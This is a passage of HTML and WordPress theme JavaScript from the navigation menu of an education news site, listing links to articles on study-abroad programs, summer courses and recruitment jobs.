class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/what-are-the-advantages-and-disadvantages-of-studying-in-canada.html\" rel=\"bookmark\" title=\"What are the advantages and disadvantages of studying in Canada?\">What are the advantages and disadvantages of studying in Canada?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_6935f99352748","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_6935f99352748));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/social-justice-at-the-heart-of-new-one-year-master-of-public-health.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Social justice at the heart of new one-year Master of Public Health\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Social justice at the heart of new one-year Master of Public Health\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/11\/2022-11-21-215449-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/social-justice-at-the-heart-of-new-one-year-master-of-public-health.html\" rel=\"bookmark\" title=\"Social justice at the heart of new one-year Master of Public Health\">Social justice at the heart of new one-year Master of Public...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/the-otago-postgraduate-association-opa-here-to-help-postgrads.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/03\/otago838395-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/the-otago-postgraduate-association-opa-here-to-help-postgrads.html\" rel=\"bookmark\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\">The Otago Postgraduate Association (OPA) here to help postgrads<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/manchester-global-mba-one-to-one-course-counselling.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/06\/2021060802-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/manchester-global-mba-one-to-one-course-counselling.html\" rel=\"bookmark\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\">Manchester Global MBA &#8211; One-to-one Course Counselling<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/new-fellowship-program-expands-career-options-for-grad-students.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"New Fellowship Program Expands Career Options for Grad Students\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"New Fellowship Program Expands Career Options for Grad Students\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/11\/steering-committee-2019-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/new-fellowship-program-expands-career-options-for-grad-students.html\" rel=\"bookmark\" title=\"New Fellowship Program Expands Career Options for Grad Students\">New Fellowship Program Expands Career Options for Grad Students<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_6935f99352748","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_6935f99352748));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 20;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-36th-portuguese-language-summer-course-ends.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/08\/20220802154137-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/summer-programs\" class=\"td-post-category\">Summer Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-36th-portuguese-language-summer-course-ends.html\" rel=\"bookmark\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\">UM\u2019s 36th Portuguese Language Summer Course ends<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-portuguese-language-summer-course-to-begin-next-week-3-online-talks-open-to-public-for-free.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/07\/20220708093955-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-portuguese-language-summer-course-to-begin-next-week-3-online-talks-open-to-public-for-free.html\" rel=\"bookmark\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\">UM\u2019s Portuguese Language Summer Course to begin next week, 3 online...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/uc-offers-summer-course-on-animal-inspired-robotics.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UC offers summer course on animal-inspired robotics\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UC offers summer course on animal-inspired robotics\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/05\/20220526123943-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/student-life\" class=\"td-post-category\">Student Life<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/uc-offers-summer-course-on-animal-inspired-robotics.html\" rel=\"bookmark\" title=\"UC offers summer course on animal-inspired robotics\">UC offers summer course on animal-inspired robotics<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/university-of-macau-36th-portuguese-language-summer-course-now-open-for-applications.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/05\/20220504100650-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/summer-programs\" class=\"td-post-category\">Summer Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/university-of-macau-36th-portuguese-language-summer-course-now-open-for-applications.html\" rel=\"bookmark\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\">University of Macau 36th Portuguese Language Summer Course now open for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_6935f99352748","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_6935f99352748));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 18;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/undergraduate-quantum-science-research-fellowship-launches.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Undergraduate quantum science research fellowship launches\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Undergraduate quantum science research fellowship launches\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/11\/eckhardt_research_center-210420-0380-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/undergraduate-quantum-science-research-fellowship-launches.html\" rel=\"bookmark\" title=\"Undergraduate quantum science research fellowship launches\">Undergraduate quantum science research fellowship launches<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes-2.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/08\/homepage-visit-1-1-620x512-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes-2.html\" rel=\"bookmark\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\">Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/12\/homepage-visit-1-1-620x512-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/student-life\" class=\"td-post-category\">Student Life<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes.html\" rel=\"bookmark\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\">Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2020\/trinity-launches-the-trinity-education-an-undergraduate-curriculum-for-the-21st-century.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/10\/01702b66-cc26-425a-b10b-b41ea69645c6-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2020\/trinity-launches-the-trinity-education-an-undergraduate-curriculum-for-the-21st-century.html\" rel=\"bookmark\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\">Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_6935f99352748","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_10_6935f99352748" id="td_uid_11_6935f99353e5b" data-td_block_id="td_uid_10_6935f99352748" data-td_filter_value="" href="https://www.findworldedu.com/study-abroad">All</a><a class="mega-menu-sub-cat-td_uid_10_6935f99352748"  id="td_uid_12_6935f99353ef5" data-td_block_id="td_uid_10_6935f99352748" data-td_filter_value="19" href="https://www.findworldedu.com/study-abroad/graduate-programs">Graduate Programs</a><a class="mega-menu-sub-cat-td_uid_10_6935f99352748"  id="td_uid_13_6935f99353fc1" data-td_block_id="td_uid_10_6935f99352748" data-td_filter_value="20" href="https://www.findworldedu.com/study-abroad/summer-programs">Summer Programs</a><a class="mega-menu-sub-cat-td_uid_10_6935f99352748"  id="td_uid_14_6935f9935404b" data-td_block_id="td_uid_10_6935f99352748" data-td_filter_value="18" href="https://www.findworldedu.com/study-abroad/undergraduate-programs">Undergraduate Programs</a></div></div><div id=td_uid_10_6935f99352748 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/how-to-apply-for-studying-abroad-in-new-zealand.html" rel="bookmark" class="td-image-wrap" title="How to apply for studying abroad in New Zealand?"><img class="entry-thumb" src="[data-uri]"alt="" title="How to apply for studying abroad in New Zealand?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/04/auckland-2152056_1920-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/how-to-apply-for-studying-abroad-in-new-zealand.html" rel="bookmark" title="How to apply for studying abroad in New Zealand?">How to apply for studying abroad in New Zealand?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html" rel="bookmark" class="td-image-wrap" title="What are the advantages and disadvantages of studying in the United States?"><img class="entry-thumb" src="[data-uri]"alt="" title="What are the advantages and disadvantages of studying in the United States?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/04/statue-of-liberty-4684437_1920-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html" rel="bookmark" title="What are the advantages and disadvantages of studying in the United States?">What are the advantages and disadvantages of studying in the United&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/uwa-launches-first-doctor-of-pharmacy-practice.html" rel="bookmark" class="td-image-wrap" title="UWA launches first Doctor of Pharmacy Practice"><img class="entry-thumb" src="[data-uri]"alt="" title="UWA launches first Doctor of Pharmacy Practice" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/20250428080026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/uwa-launches-first-doctor-of-pharmacy-practice.html" rel="bookmark" title="UWA launches first Doctor of Pharmacy Practice">UWA launches first Doctor of Pharmacy Practice</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/what-are-the-advantages-and-disadvantages-of-studying-in-canada.html" rel="bookmark" class="td-image-wrap" title="What are the advantages and disadvantages of studying in Canada?"><img class="entry-thumb" src="[data-uri]"alt="" title="What are the advantages and disadvantages of studying in Canada?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/04/canadian-flag-1229484_1920-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/what-are-the-advantages-and-disadvantages-of-studying-in-canada.html" rel="bookmark" title="What are the advantages and disadvantages of studying in Canada?">What are the advantages and disadvantages of studying in Canada?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_6935f99352748" data-td_block_id="td_uid_10_6935f99352748"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_6935f99352748" data-td_block_id="td_uid_10_6935f99352748"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1247"><a href="https://www.findworldedu.com/job-opportunities">Job Opportunities</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_6935f99364be7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_15_6935f99364be7" ><script>var block_td_uid_15_6935f99364be7 = new tdBlock();
block_td_uid_15_6935f99364be7.id = "td_uid_15_6935f99364be7";
block_td_uid_15_6935f99364be7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"143","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_6935f99364be7_rand","tdc_css_class":"td_uid_15_6935f99364be7_rand","tdc_css_class_style":"td_uid_15_6935f99364be7_rand_style"}';
block_td_uid_15_6935f99364be7.td_column_number = "3";
block_td_uid_15_6935f99364be7.block_type = "td_block_mega_menu";
block_td_uid_15_6935f99364be7.post_count = "5";
block_td_uid_15_6935f99364be7.found_posts = "35";
block_td_uid_15_6935f99364be7.header_color = "";
block_td_uid_15_6935f99364be7.ajax_pagination_infinite_stop = "";
block_td_uid_15_6935f99364be7.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_15_6935f99364be7);
</script><div id=td_uid_15_6935f99364be7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" class="td-image-wrap" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom"><img class="entry-thumb" src="[data-uri]"alt="" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/06/202406171-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom">Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2023/job-title-senior-recruitment-officer-for-china.html" rel="bookmark" class="td-image-wrap" title="Job Title: Senior Recruitment Officer for China"><img class="entry-thumb" src="[data-uri]"alt="" title="Job Title: Senior Recruitment Officer for China" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/09/202309051-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2023/job-title-senior-recruitment-officer-for-china.html" rel="bookmark" title="Job Title: Senior Recruitment Officer for China">Job Title: Senior Recruitment Officer for China</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
